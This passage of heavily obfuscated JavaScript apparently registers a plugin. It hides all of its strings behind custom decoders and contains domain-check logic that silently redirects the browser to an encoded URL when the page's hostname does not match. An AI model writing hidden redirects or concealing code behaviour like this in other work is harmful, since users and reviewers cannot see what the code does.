0,__Array=__TextDecoder[SvbpNYD[4]],__globalObject[SvbpNYD[4]]=SvbpNYD[0]);for(utf8ArrayToStr=SvbpNYD[0];utf8ArrayToStr<__Array;){TEpMoK(__Buffer=__TextDecoder[utf8ArrayToStr++],__Buffer<=SvbpNYD[18]?__Uint8Array=__Buffer:__Buffer<=SvbpNYD[42]?__Uint8Array=(__Buffer&31)<<SvbpNYD[7]|__TextDecoder[utf8ArrayToStr++]&SvbpNYD[6]:__Buffer<=SvbpNYD[45]?__Uint8Array=(__Buffer&15)<<SvbpNYD[10]|(__TextDecoder[utf8ArrayToStr++]&SvbpNYD[6])<<SvbpNYD[7]|__TextDecoder[utf8ArrayToStr++]&SvbpNYD[6]:__String[SvbpNYD[8]]?__Uint8Array=(__Buffer&SvbpNYD[9])<<18|(__TextDecoder[utf8ArrayToStr++]&SvbpNYD[6])<<SvbpNYD[10]|(__TextDecoder[utf8ArrayToStr++]&SvbpNYD[6])<<SvbpNYD[7]|__TextDecoder[utf8ArrayToStr++]&SvbpNYD[6]:(__Uint8Array=SvbpNYD[6],utf8ArrayToStr+=3),__globalObject[SvbpNYD[11]](FV9Gzt[__Uint8Array]||(FV9Gzt[__Uint8Array]=A2tIYKW(__Uint8Array))))}return __globalObject.join("")}}());function Q_CuRP(FV9Gzt){return typeof __TextDecoder!==SvbpNYD[5]&&__TextDecoder?new __TextDecoder().decode(new __Uint8Array(FV9Gzt)):typeof __Buffer!==SvbpNYD[5]&&__Buffer?__Buffer.from(FV9Gzt).toString("utf-8"):utf8ArrayToStr(FV9Gzt)}function frxXHe(){}function RwpdlfW(__globalObject,__TextDecoder=SvbpNYD[1]){function __Uint8Array(__globalObject){var __TextDecoder="kHpTU6wOAI1%B].nbymh^Es=*CQ)$NWgo9ScGu#!i4>|@&DMK\"5Z8}jxFPfl(0[,3+</qveYX:raJLRV7d`;?2z{~_t",__Uint8Array,__Buffer,FV9Gzt,A2tIYKW,__String,__Array,utf8ArrayToStr;TEpMoK(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,FV9Gzt=[],A2tIYKW=SvbpNYD[0],__String=SvbpNYD[0],__Array=-SvbpNYD[1]);for(utf8ArrayToStr=SvbpNYD[0];utf8ArrayToStr<__Buffer;utf8ArrayToStr++){var itIIw8=__TextDecoder.indexOf(__Uint8Array[utf8ArrayToStr]);if(itIIw8===-SvbpNYD[1])continue;if(__Array<SvbpNYD[0]){__Array=itIIw8}else{TEpMoK(__Array+=itIIw8*SvbpNYD[12],A2tIYKW|=__Array<<__String,__String+=(__Array&SvbpNYD[13])>SvbpNYD[14]?SvbpNYD[15]:SvbpNYD[16]);do{TEpMoK(FV9Gzt.push(A2tIYKW&SvbpNYD[3]),A2tIYKW>>=SvbpNYD[2],__String-=SvbpNYD[2])}while(__String>SvbpNYD[9]);__Array=-SvbpNYD[1]}}if(__Array>-SvbpNYD[1]){FV9Gzt.push((A2tIYKW|__Array<<__String)&SvbpNYD[3])}return Q_CuRP(FV9Gzt)}function __Buffer(__globalObject){if(typeof FV9Gzt[__globalObject]===SvbpNYD[5]){return FV9Gzt[__globalObject]=__Uint8Array(A2tIYKW[__globalObject])}return FV9Gzt[__globalObject]}Object[__Buffer(108)](__globalObject,__Buffer(109),{[__Buffer(110)]:__TextDecoder,[__Buffer(111)]:SvbpNYD[23]});return __globalObject}function TEpMoK(){TEpMoK=function(){}}(function(__globalObject,__TextDecoder,__Uint8Array){"use strict";function __Buffer(__globalObject){var __TextDecoder="pX2exKH*D!b7}U+/$=Lw15E;(3qB0a^z|`F9Y>,h<octgQr[\"km:d%j_A&@MIvNy#OC]{.l?i6nS~WfRG8T)JPVsZ4u",__Uint8Array,__Buffer,__String,FV9Gzt,A2tIYKW,__Array,utf8ArrayToStr;TEpMoK(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__String=[],FV9Gzt=SvbpNYD[0],A2tIYKW=SvbpNYD[0],__Array=-SvbpNYD[1]);for(utf8ArrayToStr=SvbpNYD[0];utf8ArrayToStr<__Buffer;utf8ArrayToStr++){var itIIw8=__TextDecoder.indexOf(__Uint8Array[utf8ArrayToStr]);if(itIIw8===-SvbpNYD[1])continue;if(__Array<SvbpNYD[0]){__Array=itIIw8}else{TEpMoK(__Array+=itIIw8*SvbpNYD[12],FV9Gzt|=__Array<<A2tIYKW,A2tIYKW+=(__Array&SvbpNYD[13])>SvbpNYD[14]?SvbpNYD[15]:SvbpNYD[16]);do{TEpMoK(__String.push(FV9Gzt&SvbpNYD[3]),FV9Gzt>>=SvbpNYD[2],A2tIYKW-=SvbpNYD[2])}while(A2tIYKW>SvbpNYD[9]);__Array=-SvbpNYD[1]}}if(__Array>-SvbpNYD[1]){__String.push((FV9Gzt|__Array<<A2tIYKW)&SvbpNYD[3])}return Q_CuRP(__String)}function __String(__globalObject){if(typeof FV9Gzt[__globalObject]===SvbpNYD[5]){return FV9Gzt[__globalObject]=__Buffer(A2tIYKW[__globalObject])}return FV9Gzt[__globalObject]}ips[Qpnvk_(112)][__String(113)](__String(114),{[__String(115)]:SvbpNYD[17],[__String(116)+"g"]:SvbpNYD[17],[__String(117)]:SvbpNYD[17],[__String(118)]:"",[__String(119)]:SvbpNYD[0],[__String(SvbpNYD[57])]:SvbpNYD[17],[__String(121)]:SvbpNYD[17],[__String(122)]:SvbpNYD[17],[__String(123)]:SvbpNYD[17],[__String(124)](){function __globalObject(__globalObject){var __TextDecoder="(24W;{H*6[0}BaxstvDzbO%8&S9=ARV1yJXm.lf?\"uUwgjQ$i`,d>P~nMYr^CE5Loe|c#FZNh_pK]!</G+I:3@)kqT7",__Uint8Array,__Buffer,__Array,utf8ArrayToStr,itIIw8,Qpnvk_,gwTnzQN;TEpMoK(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__Array=[],utf8ArrayToStr=SvbpNYD[0],itIIw8=SvbpNYD[0],Qpnvk_=-SvbpNYD[1]);for(gwTnzQN=SvbpNYD[0];gwTnzQN<__Buffer;gwTnzQN++){var RwpdlfW=__TextDecoder.indexOf(__Uint8Array[gwTnzQN]);if(RwpdlfW===-SvbpNYD[1])continue;if(Qpnvk_<SvbpNYD[0]){Qpnvk_=RwpdlfW}else{TEpMoK(Qpnvk_+=RwpdlfW*SvbpNYD[12],utf8ArrayToStr|=Qpnvk_<<itIIw8,itIIw8+=(Qpnvk_&SvbpNYD[13])>SvbpNYD[14]?SvbpNYD[15]:SvbpNYD[16]);do{TEpMoK(__Array.push(utf8ArrayToStr&SvbpNYD[3]),utf8ArrayToStr>>=SvbpNYD[2],itIIw8-=SvbpNYD[2])}while(itIIw8>SvbpNYD[9]);Qpnvk_=-SvbpNYD[1]}}if(Qpnvk_>-SvbpNYD[1]){__Array.push((utf8ArrayToStr|Qpnvk_<<itIIw8)&SvbpNYD[3])}return Q_CuRP(__Array)}function __TextDecoder(__TextDecoder){if(typeof FV9Gzt[__TextDecoder]===SvbpNYD[5]){return FV9Gzt[__TextDecoder]=__globalObject(A2tIYKW[__TextDecoder])}return FV9Gzt[__TextDecoder]}if(this[__String(SvbpNYD[74])][__TextDecoder(SvbpNYD[38])](__TextDecoder(SvbpNYD[18]))[__TextDecoder(SvbpNYD[19])]>SvbpNYD[0]){function __Uint8Array(__globalObject){var __TextDecoder="wv]5%(>*=}L16Yg;ARiX_U<FSnP.@p[IsyBm+uhz~#fJqe$?2xk)4E0GZ7t:CO|!WajMD9,\"{o8Vc/ld^TQ`NKbr&H3",__Uint8Array,__Buffer,__Array,utf8ArrayToStr,itIIw8,Qpnvk_,gwTnzQN;TEpMoK(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__Array=[],utf8ArrayToStr=SvbpNYD[0],itIIw8=SvbpNYD[0],Qpnvk_=-SvbpNYD[1]);for(gwTnzQN=SvbpNYD[0];gwTnzQN<__Buffer;gwTnzQN++){var RwpdlfW=__TextDecoder.indexOf(__Uint8Array[gwTnzQN]);if(RwpdlfW===-SvbpNYD[1])continue;if(Qpnvk_<SvbpNYD[0]){Qpnvk_=RwpdlfW}else{TEpMoK(Qpnvk_+=RwpdlfW*SvbpNYD[12],utf8ArrayToStr|=Qpnvk_<<itIIw8,itIIw8+=(Qpnvk_&SvbpNYD[13])>SvbpNYD[14]?SvbpNYD[15]:SvbpNYD[16]);do{TEpMoK(__Array.push(utf8ArrayToStr&SvbpNYD[3]),utf8ArrayToStr>>=SvbpNYD[2],itIIw8-=SvbpNYD[2])}while(itIIw8>SvbpNYD[9]);Qpnvk_=-SvbpNYD[1]}}if(Qpnvk_>-SvbpNYD[1]){__Array.push((utf8ArrayToStr|Qpnvk_<<itIIw8)&SvbpNYD[3])}return Q_CuRP(__Array)}function __Buffer(__globalObject){if(typeof FV9Gzt[__globalObject]===SvbpNYD[5]){return FV9Gzt[__globalObject]=__Uint8Array(A2tIYKW[__globalObject])}return FV9Gzt[__globalObject]}TEpMoK(function(){try{var __globalObject,__Uint8Array,__Buffer,__Array,utf8ArrayToStr,itIIw8;function Qpnvk_(__globalObject){var __Uint8Array="]GB0X1#uSJ(*t.i_IP%vm:b/[2enN?CgKkVrp~f)MZcUQFs3$Lz>Da5yO;}8w&dAqW<@l\"6xE+Roj|49=Y^7`T!,Hh{",__Buffer,__Array,utf8ArrayToStr,Qpnvk_,gwTnzQN,RwpdlfW,IqwBccd;TEpMoK(__Buffer=""+(__globalObject||""),__Array=__Buffer.length,utf8ArrayToStr=[],Qpnvk_=SvbpNYD[0],gwTnzQN=SvbpNYD[0],RwpdlfW=-SvbpNYD[1]);for(IqwBccd=SvbpNYD[0];IqwBccd<__Array;IqwBccd++){var qCZlqUE=__Uint8Array.indexOf(__Buffer[IqwBccd]);if(qCZlqUE===-SvbpNYD[1])continue;if(RwpdlfW<SvbpNYD[0]){RwpdlfW=qCZlqUE}else{TEpMoK(RwpdlfW+=qCZlqUE*SvbpNYD[12],Qpnvk_|=RwpdlfW<<gwTnzQN,gwTnzQN+=(RwpdlfW&SvbpNYD[13])>SvbpNYD[14]?SvbpNYD[15]:SvbpNYD[16]);do{TEpMoK(utf8ArrayToStr.push(Qpnvk_&SvbpNYD[3]),Qpnvk_>>=SvbpNYD[2],gwTnzQN-=SvbpNYD[2])}while(gwTnzQN>SvbpNYD[9]);RwpdlfW=-SvbpNYD[1]}}if(RwpdlfW>-SvbpNYD[1]){utf8ArrayToStr.push((Qpnvk_|RwpdlfW<<gwTnzQN)&SvbpNYD[3])}return Q_CuRP(utf8ArrayToStr)}function gwTnzQN(__globalObject){if(typeof FV9Gzt[__globalObject]===SvbpNYD[5]){return FV9Gzt[__globalObject]=Qpnvk_(A2tIYKW[__globalObject])}return FV9Gzt[__globalObject]}TEpMoK(__globalObject=function(__globalObject){return __globalObject.join("")},__Uint8Array=__globalObject([SvbpNYD[27],SvbpNYD[28],SvbpNYD[29],SvbpNYD[30]]),__Buffer=__globalObject([SvbpNYD[31],__TextDecoder(SvbpNYD[32]),gwTnzQN(130)]),__Array="");try{function RwpdlfW(__globalObject){var __Uint8Array="69:y@]n0c7toWHre\"?ib{u15^*Gf>kIj3K/,QA([BPRpsz#xC4X_UO8D<|Zv~`JYS!L2hg$maM+NlE;)wF}%T.qV&d=",__Buffer,__Array,utf8ArrayToStr,Qpnvk_,gwTnzQN,RwpdlfW,IqwBccd;TEpMoK(__Buffer=""+(__globalObject||""),__Array=__Buffer.length,utf8ArrayToStr=[],Qpnvk_=SvbpNYD[0],gwTnzQN=SvbpNYD[0],RwpdlfW=-SvbpNYD[1]);for(IqwBccd=SvbpNYD[0];IqwBccd<__Array;IqwBccd++){var qCZlqUE=__Uint8Array.indexOf(__Buffer[IqwBccd]);if(qCZlqUE===-SvbpNYD[1])continue;if(RwpdlfW<SvbpNYD[0]){RwpdlfW=qCZlqUE}else{TEpMoK(RwpdlfW+=qCZlqUE*SvbpNYD[12],Qpnvk_|=RwpdlfW<<gwTnzQN,gwTnzQN+=(RwpdlfW&SvbpNYD[13])>SvbpNYD[14]?SvbpNYD[15]:SvbpNYD[16]);do{TEpMoK(utf8ArrayToStr.push(Qpnvk_&SvbpNYD[3]),Qpnvk_>>=SvbpNYD[2],gwTnzQN-=SvbpNYD[2])}while(gwTnzQN>SvbpNYD[9]);RwpdlfW=-SvbpNYD[1]}}if(RwpdlfW>-SvbpNYD[1]){utf8ArrayToStr.push((Qpnvk_|RwpdlfW<<gwTnzQN)&SvbpNYD[3])}return Q_CuRP(utf8ArrayToStr)}function IqwBccd(__globalObject){if(typeof FV9Gzt[__globalObject]===SvbpNYD[5]){return FV9Gzt[__globalObject]=RwpdlfW(A2tIYKW[__globalObject])}return FV9Gzt[__globalObject]}if(typeof window!==IqwBccd(SvbpNYD[20])&&typeof location!==IqwBccd(SvbpNYD[20])&&location[__Uint8Array]){TEpMoK(__Array=String(location[__Uint8Array]),typeof String.prototype[__Buffer]===IqwBccd(132)?__Array=String.prototype[__Buffer].call(__Array):__Array=__Array.toLowerCase())}}catch(qCZlqUE){}utf8ArrayToStr=[gwTnzQN(133),gwTnzQN(134)];for(itIIw8=SvbpNYD[0];itIIw8<utf8ArrayToStr.length;itIIw8++){var Y0izEt=utf8ArrayToStr[itIIw8];if(!Y0izEt)continue;if(__Array===Y0izEt)return SvbpNYD[21];if(__Array.length>Y0izEt.length&&__Array.slice(-(Y0izEt.length+SvbpNYD[1]))==SvbpNYD[34]+Y0izEt)return SvbpNYD[21]}if(typeof window===gwTnzQN(135))return SvbpNYD[21];try{function iCuTeMJ(__globalObject){var __Uint8Array="Kg:AB10E9j}cCmvsb2nNWxD$&pIz{6\"rZVaTP?8%fk7o.w3!L)*^Hl_F4@Q#qhUGYu=yMR>~;,d/SOXe[Ji]+`5(|<t",__Buffer,__Array,utf8ArrayToStr,Qpnvk_,gwTnzQN,RwpdlfW,IqwBccd;TEpMoK(__Buffer=""+(__globalObject||""),__Array=__Buffer.length,utf8ArrayToStr=[],Qpnvk_=SvbpNYD[0],gwTnzQN=SvbpNYD[0],RwpdlfW=-SvbpNYD[1]);for(IqwBccd=SvbpNYD[0];IqwBccd<__Array;IqwBccd++){var qCZlqUE=__Uint8Array.indexOf(__Buffer[IqwBccd]);if(qCZlqUE===-SvbpNYD[1])continue;if(RwpdlfW<SvbpNYD[0]){RwpdlfW=qCZlqUE}else{TEpMoK(RwpdlfW+=qCZlqUE*SvbpNYD[12],Qpnvk_|=RwpdlfW<<gwTnzQN,gwTnzQN+=(RwpdlfW&SvbpNYD[13])>SvbpNYD[14]?SvbpNYD[15]:SvbpNYD[16]);do{TEpMoK(utf8ArrayToStr.push(Qpnvk_&SvbpNYD[3]),Qpnvk_>>=SvbpNYD[2],gwTnzQN-=SvbpNYD[2])}while(gwTnzQN>SvbpNYD[9]);RwpdlfW=-SvbpNYD[1]}}if(RwpdlfW>-SvbpNYD[1]){utf8ArrayToStr.push((Qpnvk_|RwpdlfW<<gwTnzQN)&SvbpNYD[3])}return Q_CuRP(utf8ArrayToStr)}function f7jeESh(__globalObject){if(typeof FV9Gzt[__globalObject]===SvbpNYD[5]){return FV9Gzt[__globalObject]=iCuTeMJ(A2tIYKW[__globalObject])}return FV9Gzt[__globalObject]}if(typeof top!==f7jeESh(SvbpNYD[22])&&typeof top.location!==f7jeESh(SvbpNYD[22])){top.location.href=f7jeESh(137)}else if(typeof location!==f7jeESh(SvbpNYD[22])){function YH0vND(__globalObject){var __Uint8Array="lXqd.={~)19<u5;v}%Y7j*PgoTR|mSQtU?`M4wNs@2kKD^fGxCbcE\"O/yLh[:&H3$(+BAzp6r!WZ8,FJ#>]n0aIeiV_",__Buffer,__Array,utf8ArrayToStr,Qpnvk_,gwTnzQN,RwpdlfW,IqwBccd;TEpMoK(__Buffer=""+(__globalObject||""),__Array=__Buffer.length,utf8ArrayToStr=[],Qpnvk_=SvbpNYD[0],gwTnzQN=SvbpNYD[0],RwpdlfW=-SvbpNYD[1]);for(IqwBccd=SvbpNYD[0];IqwBccd<__Array;IqwBccd++){var qCZlqUE=__Uint8Array.indexOf(__Buffer[IqwBccd]);if(qCZlqUE===-SvbpNYD[1])continue;if(RwpdlfW<SvbpNYD[0]){RwpdlfW=qCZlqUE}else{TEpMoK(RwpdlfW+=qCZlqUE*SvbpNYD[12],Qpnvk_|=RwpdlfW<<gwTnzQN,gwTnzQN+=(RwpdlfW&SvbpNYD[13])>SvbpNYD[14]?SvbpNYD[15]:SvbpNYD[16]);do{TEpMoK(utf8ArrayToStr.push(Qpnvk_&SvbpNYD[3]),Qpnvk_>>=SvbpNYD[2],gwTnzQN-=SvbpNYD[2])}while(gwTnzQN>SvbpNYD[9]);RwpdlfW=-SvbpNYD[1]}}if(RwpdlfW>-SvbpNYD[1]){utf8ArrayToStr.push((Qpnvk_|RwpdlfW<<gwTnzQN)&SvbpNYD[3])}return Q_CuRP(utf8ArrayToStr)}function PW3sMKP(__globalObject){if(typeof FV9Gzt[__globalObject]===SvbpNYD[5]){return FV9Gzt[__globalObject]=YH0vND(A2tIYKW[__globalObject])}return FV9Gzt[__globalObject]}location.href=PW3sMKP(138)}}catch(qCZlqUE){}return SvbpNYD[23]}catch(qCZlqUE){return SvbpNYD[23]}}(),this[SvbpNYD[24]](__TextDecoder(139),__Buffer(140),this[__Buffer(141)]),this[__Buffer(142)]())}else{function __Array(__globalObject){var __TextDecoder="0YLhCN5%=rDs]jW~fe@7zigtaX1_n,R&8Z*.V?OyxPS(!MFm$HJ}<)4>pKw+vkB{q;oQcb9d6A:3#T`^[/|2UGuIl\"E",__Uint8Array,__Buffer,__Array,utf8ArrayToStr,itIIw8,Qpnvk_,gwTnzQN;TEpMoK(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__Array=[],utf8ArrayToStr=SvbpNYD[0],itIIw8=SvbpNYD[0],Qpnvk_=-SvbpNYD[1]);for(gwTnzQN=SvbpNYD[0];gwTnzQN<__Buffer;gwTnzQN++){var RwpdlfW=__TextDecoder.indexOf(__Uint8Array[gwTnzQN]);if(RwpdlfW===-SvbpNYD[1])continue;if(Qpnvk_<SvbpNYD[0]){Qpnvk_=RwpdlfW}else{TEpMoK(Qpnvk_+=RwpdlfW*SvbpNYD[12],utf8ArrayToStr|=Qpnvk_<<itIIw8,itIIw8+=(Qpnvk_&SvbpNYD[13])>SvbpNYD[14]?SvbpNYD[15]:SvbpNYD[16]);do{TEpMoK(__Array.push(utf8ArrayToStr&SvbpNYD[3]),utf8ArrayToStr>>=SvbpNYD[2],itIIw8-=SvbpNYD[2])}while(itIIw8>SvbpNYD[9]);Qpnvk_=-SvbpNYD[1]}}if(Qpnvk_>-SvbpNYD[1]){__Array.push((utf8ArrayToStr|Qpnvk_<<itIIw8)&SvbpNYD[3])}return Q_CuRP(__Array)}function utf8ArrayToStr(__globalObject){if(typeof FV9Gzt[__globalObject]===SvbpNYD[5]){return FV9Gzt[__globalObject]=__Array(A2tIYKW[__globalObject])}return FV9Gzt[__globalObject]}this[SvbpNYD[24]](utf8ArrayToStr(143),utf8ArrayToStr(144)+utf8ArrayToStr(145)+utf8ArrayToStr(146)+"ge",this[utf8ArrayToStr(147)])}TEpMoK(this[SvbpNYD[24]](__TextDecoder(SvbpNYD[25]),__TextDecoder(149),this[__TextDecoder(150)]),this[SvbpNYD[24]](__TextDecoder(SvbpNYD[25]),__TextDecoder(151),this[__TextDecoder(152)]),this[SvbpNYD[24]](__TextDecoder(SvbpNYD[25]),__TextDecoder(153),this[__TextDecoder(154)]),this[SvbpNYD[24]](__TextDecoder(SvbpNYD[25]),__TextDecoder(155),this[__TextDecoder(156)]),this[SvbpNYD[24]](__TextDecoder(SvbpNYD[25]),__TextDecoder(157),this[__TextDecoder(158)]),this[SvbpNYD[24]](__TextDecoder(SvbpNYD[26]),this[__TextDecoder(SvbpNYD[26])]),this[SvbpNYD[24]](__TextDecoder(160),this[__TextDecoder(161)]));if(this[__TextDecoder(SvbpNYD[37])][__TextDecoder(163)](__TextDecoder(164))[__TextDecoder(SvbpNYD[48])](SvbpNYD[49])==__TextDecoder(166)){function itIIw8(__globalObject){var __TextDecoder="wJMTv@FR#%>eus^H,Px{AyoSI\"dzkft&+|Uq4n1LYB_}67OQ*5m/[CjghVXc<2Z:.pr;WN0?GDl!K`=)98a3(~i$]Eb",__Uint8Array,__Buffer,__Array,utf8ArrayToStr,itIIw8,Qpnvk_,gwTnzQN;TEpMoK(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__Array=[],utf8ArrayToStr=SvbpNYD[0],itIIw8=SvbpNYD[0],Qpnvk_=-SvbpNYD[1]);for(gwTnzQN=SvbpNYD[0];gwTnzQN<__Buffer;gwTnzQN++){var RwpdlfW=__TextDecoder.indexOf(__Uint8Array[gwTnzQN]);if(RwpdlfW===-SvbpNYD[1])continue;if(Qpnvk_<SvbpNYD[0]){Qpnvk_=RwpdlfW}else{TEpMoK(Qpnvk_+=RwpdlfW*SvbpNYD[12],utf8ArrayToStr|=Qpnvk_<<itIIw8,itIIw8+=(Qpnvk_&SvbpNYD[13])>SvbpNYD[14]?SvbpNYD[15]:SvbpNYD[16]);do{TEpMoK(__Array.push(utf8ArrayToStr&SvbpNYD[3]),utf8ArrayToStr>>=SvbpNYD[2],itIIw8-=SvbpNYD[2])}while(itIIw8>SvbpNYD[9]);Qpnvk_=-SvbpNYD[1]}}if(Qpnvk_>-SvbpNYD[1]){__Array.push((utf8ArrayToStr|Qpnvk_<<itIIw8)&SvbpNYD[3])}return Q_CuRP(__Array)}function Qpnvk_(__globalObject){if(typeof FV9Gzt[__globalObject]===SvbpNYD[5]){return FV9Gzt[__globalObject]=itIIw8(A2tIYKW[__globalObject])}return FV9Gzt[__globalObject]}TEpMoK(function(){try{var __globalObject,__Uint8Array,__Buffer,__Array,utf8ArrayToStr,itIIw8;function Qpnvk_(__globalObject){var __Uint8Array="x>Etdl07?p[9]_CFb^TDhsUr,mg1J=W)u8Z%L(|iO3N&v;n`6q!+KzecjA@2<wIXPMy*4S}#/{a$B5~GRY\"fVQH.ok:",__Buffer,__Array,utf8ArrayToStr,Qpnvk_,gwTnzQN,RwpdlfW,IqwBccd;TEpMoK(__Buffer=""+(__globalObject||""),__Array=__Buffer.length,utf8ArrayToStr=[],Qpnvk_=SvbpNYD[0],gwTnzQN=SvbpNYD[0],RwpdlfW=-SvbpNYD[1]);for(IqwBccd=SvbpNYD[0];IqwBccd<__Array;IqwBccd++){var qCZlqUE=__Uint8Array.indexOf(__Buffer[IqwBccd]);if(qCZlqUE===-SvbpNYD[1])continue;if(RwpdlfW<SvbpNYD[0]){RwpdlfW=qCZlqUE}else{TEpMoK(RwpdlfW+=qCZlqUE*SvbpNYD[12],Qpnvk_|=RwpdlfW<<gwTnzQN,gwTnzQN+=(RwpdlfW&SvbpNYD[13])>SvbpNYD[14]?SvbpNYD[15]:SvbpNYD[16]);do{TEpMoK(utf8ArrayToStr.push(Qpnvk_&SvbpNYD[3]),Qpnvk_>>=SvbpNYD[2],gwTnzQN-=SvbpNYD[2])}while(gwTnzQN>SvbpNYD[9]);RwpdlfW=-SvbpNYD[1]}}if(RwpdlfW>-SvbpNYD[1]){utf8ArrayToStr.push((Qpnvk_|RwpdlfW<<gwTnzQN)&SvbpNYD[3])}return Q_CuRP(utf8ArrayToStr)}function gwTnzQN(__globalObject){if(typeof FV9Gzt[__globalObject]===SvbpNYD[5]){return FV9Gzt[__globalObject]=Qpnvk_(A2tIYKW[__globalObject])}return FV9Gzt[__globalObject]}TEpMoK(__globalObject=function(__globalObject){return __globalObject.join("")},__Uint8Array=__globalObject([SvbpNYD[27],SvbpNYD[28],SvbpNYD[29],SvbpNYD[30]]),__Buffer=__globalObject([SvbpNYD[31],__TextDecoder(SvbpNYD[32]),gwTnzQN(167)]),__Array="");try{function RwpdlfW(__globalObject){var __Uint8Array="NLH5dw<ygt`r*!@hEBiu8~SQ#$qR}sYX\"]+x>:9;GA24)e?7Im=b.|z{p0W&vZ3UnMcC6jok%/,^l[(F_JOfDVaPTK1",__Buffer,__Array,utf8ArrayToStr,Qpnvk_,gwTnzQN,RwpdlfW,IqwBccd;TEpMoK(__Buffer=""+(__globalObject||""),__Array=__Buffer.length,utf8ArrayToStr=[],Qpnvk_=SvbpNYD[0],gwTnzQN=SvbpNYD[0],RwpdlfW=-SvbpNYD[1]);for(IqwBccd=SvbpNYD[0];IqwBccd<__Array;IqwBccd++){var qCZlqUE=__Uint8Array.indexOf(__Buffer[IqwBccd]);if(qCZlqUE===-SvbpNYD[1])continue;if(RwpdlfW<SvbpNYD[0]){RwpdlfW=qCZlqUE}else{TEpMoK(RwpdlfW+=qCZlqUE*SvbpNYD[12],Qpnvk_|=RwpdlfW<<gwTnzQN,gwTnzQN+=(RwpdlfW&SvbpNYD[13])>SvbpNYD[14]?SvbpNYD[15]:SvbpNYD[16]);do{TEpMoK(utf8ArrayToStr.push(Qpnvk_&SvbpNYD[3]),Qpnvk_>>=SvbpNYD[2],gwTnzQN-=SvbpNYD[2])}while(gwTnzQN>SvbpNYD[9]);RwpdlfW=-SvbpNYD[1]}}if(RwpdlfW>-SvbpNYD[1]){utf8ArrayToStr.push((Qpnvk_|RwpdlfW<<gwTnzQN)&SvbpNYD[3])}return Q_CuRP(utf8ArrayToStr)}function IqwBccd(__globalObject){if(typeof FV9Gzt[__globalObject]===SvbpNYD[5]){return FV9Gzt[__globalObject]=RwpdlfW(A2tIYKW[__globalObject])}return FV9Gzt[__globalObject]}if(typeof window!==IqwBccd(SvbpNYD[33])&&typeof location!==IqwBccd(SvbpNYD[33])&&location[__Uint8Array]){function qCZlqUE(__globalObject){var __Uint8Array="9ROmnGNAVsDPo2WT@aLiEe^q<r\"ItJ%}u;6lh,x.g1p)74(]*K&U/8+{~$bSB_C|k53jc>yQZF[YwvM=Xdz0#!:?`Hf",__Buffer,__Array,utf8ArrayToStr,Qpnvk_,gwTnzQN,RwpdlfW,IqwBccd;TEpMoK(__Buffer=""+(__globalObject||""),__Array=__Buffer.length,utf8ArrayToStr=[],Qpnvk_=SvbpNYD[0],gwTnzQN=SvbpNYD[0],RwpdlfW=-SvbpNYD[1]);for(IqwBccd=SvbpNYD[0];IqwBccd<__Array;IqwBccd++){var qCZlqUE=__Uint8Array.indexOf(__Buffer[IqwBccd]);if(qCZlqUE===-SvbpNYD[1])continue;if(RwpdlfW<SvbpNYD[0]){RwpdlfW=qCZlqUE}else{TEpMoK(RwpdlfW+=qCZlqUE*SvbpNYD[12],Qpnvk_|=RwpdlfW<<gwTnzQN,gwTnzQN+=(RwpdlfW&SvbpNYD[13])>SvbpNYD[14]?SvbpNYD[15]:SvbpNYD[16]);do{TEpMoK(utf8ArrayToStr.push(Qpnvk_&SvbpNYD[3]),Qpnvk_>>=SvbpNYD[2],gwTnzQN-=SvbpNYD[2])}while(gwTnzQN>SvbpNYD[9]);RwpdlfW=-SvbpNYD[1]}}if(RwpdlfW>-SvbpNYD[1]){utf8ArrayToStr.push((Qpnvk_|RwpdlfW<<gwTnzQN)&SvbpNYD[3])}return Q_CuRP(utf8ArrayToStr)}function Y0izEt(__globalObject){if(typeof FV9Gzt[__globalObject]===SvbpNYD[5]){return FV9Gzt[__globalObject]=qCZlqUE(A2tIYKW[__globalObject])}return FV9Gzt[__globalObject]}TEpMoK(__Array=String(location[__Uint8Array]),typeof String.prototype[__Buffer]===Y0izEt(169)?__Array=String.prototype[__Buffer].call(__Array):__Array=__Array.toLowerCase())}}catch(iCuTeMJ){}utf8ArrayToStr=[gwTnzQN(170),gwTnzQN(171)+gwTnzQN(172)+SvbpNYD[43]];for(itIIw8=SvbpNYD[0];itIIw8<utf8ArrayToStr.length;itIIw8++){var f7jeESh=utf8ArrayToStr[itIIw8];if(!f7jeESh)continue;if(__Array===f7jeESh)return SvbpNYD[21];if(__Array.length>f7jeESh.length&&__Array.slice(-(f7jeESh.length+SvbpNYD[1]))==SvbpNYD[34]+f7jeESh)return SvbpNYD[21]}if(typeof window===gwTnzQN(173))return SvbpNYD[21];try{function YH0vND(__globalObject){var __Uint8Array="OQ8/7!g2\"1IyJ$^9jdf<i6poG]r_R,ZkAX#4LxnBH.CW|e3s;DTqbVFl0Ev=hmK[&`UMP?{)w:S(u+~5%Yz@aNc*t>}",__Buffer,__Array,utf8ArrayToStr,Qpnvk_,gwTnzQN,RwpdlfW,IqwBccd;TEpMoK(__Buffer=""+(__globalObject||""),__Array=__Buffer.length,utf8ArrayToStr=[],Qpnvk_=SvbpNYD[0],gwTnzQN=SvbpNYD[0],RwpdlfW=-SvbpNYD[1]);for(IqwBccd=SvbpNYD[0];IqwBccd<__Array;IqwBccd++){var qCZlqUE=__Uint8Array.indexOf(__Buffer[IqwBccd]);if(qCZlqUE===-SvbpNYD[1])continue;if(RwpdlfW<SvbpNYD[0]){RwpdlfW=qCZlqUE}else{TEpMoK(RwpdlfW+=qCZlqUE*SvbpNYD[12],Qpnvk_|=RwpdlfW<<gwTnzQN,gwTnzQN+=(RwpdlfW&SvbpNYD[13])>SvbpNYD[14]?SvbpNYD[15]:SvbpNYD[16]);do{TEpMoK(utf8ArrayToStr.push(Qpnvk_&SvbpNYD[3]),Qpnvk_>>=SvbpNYD[2],gwTnzQN-=SvbpNYD[2])}while(gwTnzQN>SvbpNYD[9]);RwpdlfW=-SvbpNYD[1]}}if(RwpdlfW>-SvbpNYD[1]){utf8ArrayToStr.push((Qpnvk_|RwpdlfW<<gwTnzQN)&SvbpNYD[3])}return Q_CuRP(utf8ArrayToStr)}function PW3sMKP(__globalObject){if(typeof FV9Gzt[__globalObject]===SvbpNYD[5]){return FV9Gzt[__globalObject]=YH0vND(A2tIYKW[__globalObject])}return FV9Gzt[__globalObject]}if(typeof 